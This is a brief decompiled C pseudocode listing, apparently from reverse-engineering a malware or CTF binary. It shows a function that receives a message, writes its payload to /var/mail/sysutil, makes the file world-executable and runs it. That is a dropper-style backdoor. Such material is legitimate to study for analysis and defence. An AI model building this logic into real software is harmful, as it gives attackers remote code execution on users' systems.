 1 __int64 __fastcall processMessage(_DWORD *a1)
2 {
3 FILE *s; // [rsp+10h] [rbp-420h]
4 FILE *sa; // [rsp+10h] [rbp-420h]
5 size_t n; // [rsp+1Ch] [rbp-414h] BYREF
6 unsigned __int64 v5; // [rsp+428h] [rbp-8h]
7
8 v5 = __readfsqword(0x28u);
9 if ( *a1 == 1313820672 )
10 return 0LL;
11 if ( *a1 != 1381322298 )
12 return 0LL;
13 LODWORD(n) = a1[1];
14 strcpy((char *)&n + 4, "/var/mail/");
15 strcat((char *)&n + 4, "sysutil");
16 s = fopen((const char *)&n + 4, "wb");
17 fwrite(a1 + 2, 1uLL, (unsigned int)n, s);
18 fclose(s);
19 chmod((const char *)&n + 4, 0x1FFu);
20 sa = popen("./sysutil", "r");
21 pclose(sa);
22 return 1LL;
23 }